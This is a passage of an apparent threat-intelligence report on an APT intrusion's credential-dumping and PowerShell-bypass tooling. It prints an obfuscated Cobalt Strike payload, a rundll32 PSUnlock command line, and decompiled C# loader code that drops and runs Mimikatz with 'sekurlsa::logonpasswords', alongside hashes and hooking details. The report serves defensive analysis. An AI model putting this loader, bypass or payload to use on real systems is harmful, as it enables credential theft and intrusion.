In the fourth phase of the attack, the attackers changed their PowerShell obfuscation framework and used a new tool called ["Invoke-Obfuscation"](https://github.com/danielbohannon/Invoke-Obfuscation), which is written by [Daniel Bohannon](http://www.danielbohannon.com/) and available on GitHub. This tool was recently observed being used by the OceanLotus Group in [APTs in Vietnam.](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html)

The attackers used it to obfuscate their new PowerShell payloads, which consisted mainly of Cobalt Strike Beacon, Mimikatz and a custom-built credential dumper. Below is an example of a PowerShell payload of a custom credential dumper that was obfuscated with "Invoke-Obfuscation":



## **PowerShell bypass tool (PSUnlock)**

During the attack's fourth phase, the attackers attempted to revive the PowerShell infrastructure that was shut down during the attack's first phase.

To restore the ability to use Cobalt Strike and other PowerShell-based tools, the attackers used a slightly customized version of a tool called [PSunlock,](https://github.com/p3nt4/PSUnlock) which is available on GitHub. The tool provides a way to bypass Windows Group Policies preventing PowerShell execution, and execute PowerShell scripts without running PowerShell.exe.

Two different payloads of this tool were observed on the compromised machines: 52852C5E478CC656D8C4E1917E356940768E7184 - pshdll35.dll EDD5D8622E491DFA2AF50FE9191E788CC9B9AF89 - pshdll40.dll The metadata of the file clearly shows that these files are linked to the PSUnlock project:



### **Examples of usage**

The attackers changed the original (.exe) file to a .dll file and launched it with Rundll32.exe, passing the desired PowerShell script as an argument using the "-f" flag:

*RUNDLL32 C:\ProgramData\PShdll35.dll,main -f C:\ProgramData\nvidia.db*

| nvidia.db |                                                                                                    |  |
|-----------|----------------------------------------------------------------------------------------------------|--|
|           | Invoke-Expression( ('IEX( ((q1JoA{108}{152}{176}{22}{206}{194}{49}{159}{146}{119}{177}{26}{                     |  |
|           | 199}{147}{56}{168}{4}{72}{83}{84}{60}{107}{155}{154}{12}{40}{29}{203}{188}{76}{37}{6}{31}{1                     |  |
|           | ${125}{161}{124}{63}{195}{95}{45}{144}{148}{148}{173}{183}{113}{200}{170}{1161}{141}{189}{115}{113}$            |  |
|           | 0}{151}{48}{68}{3}{201}{185}{209}{101}{14}{193}{142}{127}{169}{34}{216}{140}{173}{90}{136}{                     |  |
|           | .8}{39}{184}{41}{145}{2}{197}{9}{167}{38}{87}{7}{91}{64}{96}{217}{181}{19}{35}{111}{170}{218                    |  |
|           | 00}{21}{94}{31}{67}{82}{175}{78}{16}}{36}} (162}{85}{192}{207}{52}{182}{126}{126}{178}{120}{74}{65}{65}{61}{36} |  |
|           | 35}{53}{156}{149}{187}{93}{210}{69}{18}{24}{17}{143}{205}{8}{103}{171}{128}{88}{179}{164}{1                     |  |
|           | }{116}{23}{102}{129}{28}{43}{150}{118}{213}{211}{131}{114}{166}{112}{32}{28}{57}{166}{130}}                     |  |
|           | -40{\displays}{189}{55}{110}{109}{17}}{62}{104}{180}{190}{174}{5}{46}{1'+'0}{33}{137}{16}{123}{58}q1JoA         |  |
|           | .gpdTXvGIHlN12zfPI0Yvft+LmhWpnUTk86Kns3Ywe3Ax37W5w8wVrU+8wVrUWWkR50977Idt9GZN489yqA8UCeJoOqy                    |  |
|           | w0If1wTaHD2IiFPSf3+9iBuzGMj2X50N/XMMdM6qWf9Du2qi/                                                               |  |
|           | bZeJ4lqC5rc05T0VWI7I9d73NSYhO/1P4aj21x5SeNbjr1EJvuyDHpyOYbn9xDmkHIp1/tv+dwVPmY5HUAVzkrG                         |  |
|           | QMwihDiXOZINMYjIWsr7ACfcB75RLVuqrNQi2/                                                                          |  |
|           | x8BYHEyLI3EmXz24aCF6l9hh1cTReKwvt5rc05LeUoemV/6TtFje26ms4+u07UDZM29Ixq7x0iFMFcvbpiEvgC+                         |  |
|           | tS7fbSKN5jBp0kPGcB75RDi8ojTq0K+f4bEDk+xXXxJGWzNFo6jnp+85A4tRn0kEQqhqFmoqRFa6STkXtTNkxwJENTT                     |  |
|           | 4n2CB5PV1AGdtioDkxv1/tv+W+BF01Jn4nWOqNBH8Au8u45En6oq90/EutpCZ+7roZYuqa9UcDnIeKZGA/                              |  |
|           | TYeIzzGfmhdxEqaaXo+ihKj2rcQCoAXLCsqAF0j1BW1V02j8uytF074ZYyr7x0iFc/M3ulPe470RC98cldPSM4i                         |  |
|           | o+ihKQo9bKLXiQ8Y5YPy7AIsEtNWHYVnHTLWwXPvzneyejBbmayiB+OSXbfyejB701rBymezkiii/                                   |  |

The script actually contains a Cobalt Strike Beacon payload, as shown in the screenshot below, containing the beacon's indicative strings:



# **Credential dumpers**

The attackers used at least four different kinds of credential dumping tools. Some were custombuilt for this operation and others were simply obfuscated to evade detection.

### **The main credential dumpers were:**

- 1. Mimikatz
- 2. GetPassword\_x64
- 3. Custom Windows Credential Dumper
- 4. Customized HookChangePassword

## **Mimikatz**

Benjamin Delpy's [Mimikatz](https://github.com/gentilkiwi/mimikatz) is one of the most popular credential dumping and post-exploitation tools. It was definitely among the threat actor's favorite tools: it played a major role in helping harvest credentials and carry out lateral movement. The attackers successfully uploaded and executed at least 14 unique Mimikatz payloads, wrapped and obfuscated using different tools.

The following types of Mimikatz payloads were the the most used types:

- 1. Packed [Mimikatz](https://github.com/gentilkiwi/mimikatz) binaries (using custom and known packers)
- 2. PowerSploit's ["Invoke-Mimikatz.ps1"](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1)
- 3. Mimikatz obfuscated with [subTee's PELoader](https://github.com/subTee/Malwaria/blob/master/PELoader.cs)

While most antivirus vendors would detect the official Mimikatz binaries right away, it is still very easy to bypass the antivirus detection using different packers or obfuscators.

During the attack's first and second phases, the adversaries mainly used the packed binaries of Mimikatz as well as the PowerSploit's ["Invoke-Mimikatz.ps1.](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1)" As a result, it was very easy to detect Mimikatz usage just by looking for indicative command line arguments, as demonstrated here:



However, **during the third and fourth phases of the attack**, the attackers attempted to improve their "stealth", and started using [Malwaria's PELoader](https://github.com/subTee/Malwaria/blob/master/PELoader.cs) Mimikatz:



The "system.exe" binary is based on Malwaria's PELoader, which is written using the .NET framework and is fairly easy to decompile. It's stealthier because it dynamically loads Mimikatz's binary from the resources section of the PE, and then passes the relevant arguments internally, **without leaving traces in the process command line arguments**:
```
\exists using \ldotsnamespace Loader
ſ
    internal class Program
        private static void Main(string[] args)
             try
             \{string text = "c:\\programdata\\msdtc.exe";
                 string pefile = Resources.pefile;
                 byte[] bytes = Convert.FromBase64String(pefile);
                 File.WriteAllBytes(text, bytes);
                 Process process = new Process();
                 process.StartInfo.UseShellExecute = false;
                 process.StartInfo.RedirectStandardOutput = true;
                 process.StartInfo.FileName = text;
                 process.StartInfo.Arguments = "privilege::debug sekurlsa::logonpasswords exit";
                 process.Start();
                 string value = process. StandardOutput. ReadToEnd();
                 process.WaitForExit(60000);
                 File.Delete(text);
                Console.Write(value);
            \mathcal{E}catch (Exception ex)
            €
                 Console.WriteLine(ex.Message);
                 Console.WriteLine(ex.StackTrace);
  \chi^{-1}\mathcal{F}\mathcal{F}
```
Examining the the resources section, one can see a large base64-encoded section:

// Loader.Properties.Resources.resources (Embedded, Public) a Save

#### **String Table**

Name Value AAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtlGNhbm5vdCBiZSBydW4gaW4gRE9TIG1v ZGUuDQ0KJAAAAAAAAABQRQAAZIYCAKM4RFqAAAAAAAAAAPAAIqALAgsAAF4PAAAGAAAAAAAAAAAA AOhcDwAAIAAAAF4PAAACAAAAAAAAAAAAAAAAAAAgAABgLnJzcmMAAABABQAAAIAPAAAGAAAAYA8A AAAAAAAAAAAAAAAAAQAAAQCSyZWwWwAAAAAAAAACgDwAAAAAAAGYPAAAAAAAAAAAAAAAAAAAAAEJI

After decoding it, we can see the MZ header - indicating that indeed a PE file was hidden inside the resources section:



Similar to the original file, this file is also a .NET application, so it was easy to decompile:



Examining the resources section shows the base64 embedded file:



After decoding the base64 section, we see that it is another PE file, which is the original Mimikatz payload taken from GitHub:



## **GetPassword\_x64**

GetPassword\_x64 is a known, publicly available password dumping tool by the K8Team. It was one of the tools used by Chinese "Emissary Panda" group, also known as "Threat Group-3390 (TG-3390)" in [Operation Iron Tiger,](https://www.erai.com/CustomUploads/ca/wp/2015_12_wp_operation_iron_tiger.pdf) as reported by TrendMicro.

It is interesting to notice that this tool's hash, was the one out of the two hashes that were known to threat intelligence engines at the time of the attack:



It's even more interesting to see that even in 2017, almost three years after it was first uploaded to VirusTotal, and two years after the same tool has been reported being used in an APT, it still has a very low detection rate and it is misclassified as adware or Mimikatz:



Below is a screenshot of the tool's output, dumping local users' passwords:



## **Custom "HookPasswordChange"**

In an attempt to remain persistent on the network, the attackers introduced a new tool that alerts them if a compromised account password was changed. The attackers borrowed the idea and a lot of the code from a known [publicly available tool](https://clymb3r.wordpress.com/2013/09/15/intercepting-password-changes-with-function-hooking/) called ["HookPasswordChange"](https://github.com/clymb3r/Misc-Windows-Hacking/tree/master/HookPasswordChange/HookPasswordChange), which was inspired by a previous work done by ["carnal0wnage"](http://carnal0wnage.attackresearch.com/2013/09/stealing-passwords-every-time-they.html). The original tool hooks Windows "*PasswordChangeNotify*" in Windows' default password filter (rassfm.dll). By doing so, every time this function is called, it will be redirected to the malicious *PasswordChangeNotify* function, which in turn will copy the changed password to a file and then return the execution back to the original *PasswordChangeNotify* function, allowing the password to be changed.

The observed payloads are:

**SRCHUI.dll** - 29BD1BAC25F753693DF2DDF70B83F0E183D9550D **Adrclients.dll** - FC92EAC99460FA6F1A40D5A4ACD1B7C3C6647642



As can be seen, the internal names of the DLL files is "Password.exe".

The exported functions of the malicious DLLs include the malicious code to hook rassfm.dll's password change functions:



Following are strings extracted from the malicious binaries, indicating the hooking of rassfm.dll's *PasswordChangeNotify* functions:



However, the code was not taken as is. The attackers made quite a few modifications, most of them are "cosmetic", like changing functions names and logging strings, as well as adding functionality to suit their needs.

## **Custom Outlook credential dumper**

The attackers showed particular interest in obtaining the Outlook passwords of their victims. To do so, they wrote a custom credential dumper in PowerShell that focused on Outlook. Analysis of the code clearly shows that the attackers borrowed code from a known Windows credential [dumper](http://www.oxid.it/downloads/vaultdump.txt) and modified it to fit their needs.

The payloads used are the following PowerShell scripts:

C:\ProgramData\doutlook.ps1 - EBDD6059DA1ABD97E03D37BA001BAD4AA6BCBABD C:\ProgramData\adobe.dat - B769FE81996CBF7666F916D741373C9C55C71F15

